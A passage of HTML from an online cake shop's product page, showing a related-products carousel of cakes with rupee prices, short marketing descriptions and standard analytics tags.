<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/blueberry-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/blueberry-cake-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/blueberry-cake-1-1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/blueberry-cake-1-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3375" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/blueberry-cake/">Blueberry Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>479.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Blueberry cake a delight devour, not just to look at! You cannot go wrong with this flavorsome cake. Pick this cake and experience a taste like never before. This Blueberry flavored cake would surely make things up for you. Count the delicious memories by making your loved ones happy with fabulous blueberry cake.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3375" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/blueberry-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3375" data-product_sku="" aria-label="Select options for &ldquo;Blueberry Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3375,&quot;item_id&quot;:3375,&quot;item_name&quot;:&quot;Blueberry Cake&quot;,&quot;sku&quot;:3375,&quot;price&quot;:479,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3375,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blueberry-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/blueberry-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3375">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3412 status-publish last instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-1-kg-cake product_tag-designer-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3412">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/crazy-batman-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/crazy-batman-fondant-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/crazy-batman-fondant-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/crazy-batman-fondant-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3412" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/crazy-batman-fondant-cake/">Crazy Batman Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,758.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> The <b>cake</b> was chilling in the freezer, I started to cut out the <b>Batman</b> city and other decorations on the <b>cake</b>. <span style="font-weight: 400">Enjoy the Exceptional taste of Crazy Batman Fondant Cake</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3412" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/crazy-batman-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3412" data-product_sku="" aria-label="Select options for &ldquo;Crazy Batman Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3412,&quot;item_id&quot;:3412,&quot;item_name&quot;:&quot;Crazy Batman Fondant Cake&quot;,&quot;sku&quot;:3412,&quot;price&quot;:2758,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3412,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/crazy-batman-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/crazy-batman-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3412">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3472 status-publish first instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="3472">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/finding-nemo-theme-cake-fondant/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/26598_nemo-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/26598_nemo-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/26598_nemo-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3472" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/finding-nemo-theme-cake-fondant/">Finding Nemo Theme Cake (Fondant)</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,637.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400">Enjoy the Exceptional taste of Finding Nemo Theme Cake (Fondant)</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3472" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/finding-nemo-theme-cake-fondant/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3472" data-product_sku="" aria-label="Select options for &ldquo;Finding Nemo Theme Cake (Fondant)&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3472,&quot;item_id&quot;:3472,&quot;item_name&quot;:&quot;Finding Nemo Theme Cake (Fondant)&quot;,&quot;sku&quot;:3472,&quot;price&quot;:4637,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3472,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/finding-nemo-theme-cake-fondant\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/finding-nemo-theme-cake-fondant/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3472">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3423 status-publish last instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-brother product_tag-for-daughter product_tag-for-father product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-for-wife product_tag-half-kg-cakes product_tag-special-flavors has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3423">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/irish-coffee-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/irish_coffee-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/irish_coffee-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/irish_coffee-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3423" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/irish-coffee-cake/">Irish Coffee Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Make your loved ones smile extra wide by treating, surprising,and feeling happy over the sweetness and deliciousness of a irish coffee cake. Irish coffee is baked with irish and coffee flavours. </span><span style="font-weight: 400;">Irish Coffee Cake is a tender delicacy you will enjoy to the last crumb.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3423" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/irish-coffee-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3423" data-product_sku="" aria-label="Select options for &ldquo;Irish Coffee Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3423,&quot;item_id&quot;:3423,&quot;item_name&quot;:&quot;Irish Coffee Cake&quot;,&quot;sku&quot;:3423,&quot;price&quot;:499,&quot;stocklevel&quot;:13,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3423,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/irish-coffee-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/irish-coffee-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3423">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3358 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-brother product_tag-for-daughter product_tag-for-father product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-for-son product_tag-for-wife product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="3358">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/pineapple-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/pineapple_cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/pineapple_cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/pineapple_cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3358" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/pineapple-cake/">Pineapple Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Enjoy the pineapple of Beautiful design and Exceptional taste. </span><span style="font-weight: 400;">Stir sweetness on special days with swirls of happiness and deliciousness. Exotic Pineapple cake flavour will surely leave your loved ones mesmerised to the core. Befitting every occasion, this scrumptiously baked cake is sure to widen up your loved one's smile.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3358" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/pineapple-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3358" data-product_sku="" aria-label="Select options for &ldquo;Pineapple Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3358,&quot;item_id&quot;:3358,&quot;item_name&quot;:&quot;Pineapple Cake&quot;,&quot;sku&quot;:3358,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3358,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/pineapple-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/pineapple-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3358">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3349 status-publish last instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-daughter product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-mother product_tag-for-sister product_tag-for-wife product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="3349">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/strawberry-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3349" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/strawberry-cake/">Strawberry Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>449.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Make your loved ones happy by gifting the heavenly strawberry cake. We bake forever delicious strawberry cakes like the first time. Our priority is your happiness and long lasting taste is ensured. Every piece of this delicious strawberry cake is like tasting a serving from heaven. Strawberry lovers cannot really resist this mushy, creamy, and fluffy strawberry cake.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3349" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/strawberry-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3349" data-product_sku="" aria-label="Select options for &ldquo;Strawberry Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3349,&quot;item_id&quot;:3349,&quot;item_name&quot;:&quot;Strawberry Cake&quot;,&quot;sku&quot;:3349,&quot;price&quot;:449,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3349,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/strawberry-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/strawberry-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3349">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3486 status-publish first instock product_cat-black-forest-cakes product_cat-cakes product_cat-express-delivery-cakes product_cat-valentines-cakes product_tag-anniversary-cakes product_tag-designer-cakes product_tag-for-boyfriend product_tag-for-boys product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-husband product_tag-for-wife product_tag-heart-shape-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3486">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/vintage-black-forest-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/171-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/171-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/171-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3486" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/vintage-black-forest-cake/">Vintage Black Forest Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/" rel="tag">Black Forest Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" rel="tag">Valentines Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,012.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <p align="justify">Enjoy the goodness of black forest with fresh cream on a wonderful chocolate base decorated as a perfect feast to party!</p></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3486" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/vintage-black-forest-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3486" data-product_sku="" aria-label="Select options for &ldquo;Vintage Black Forest Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3486,&quot;item_id&quot;:3486,&quot;item_name&quot;:&quot;Vintage Black Forest Cake&quot;,&quot;sku&quot;:3486,&quot;price&quot;:1012,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Black Forest Cakes&quot;,&quot;id&quot;:3486,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/vintage-black-forest-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/vintage-black-forest-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3486">Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"> <ul class="wd-nav-pagin"></ul></div></div></div></div><script>gtag("event", "view_item", {
send_to: "GLA",
ecomm_pagetype: "product",
value: 3237.000000,
items:[{
id: "gla_64156",
price: 3237.000000,
google_business_vertical: "retail",
name: "Little Princess Birthday Cake",
category: "1st Birthday Cakes &amp; Baby Cakes &amp; Butter Cream Cakes &amp; Cakes &amp; Kids Birthday Cakes",
}]});</script></div></div></div></div><div class="wd-prefooter">
<div class="container">
<link rel="stylesheet" id="elementor-post-5672-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5672.css?ver=1764599263" type="text/css" media="all">
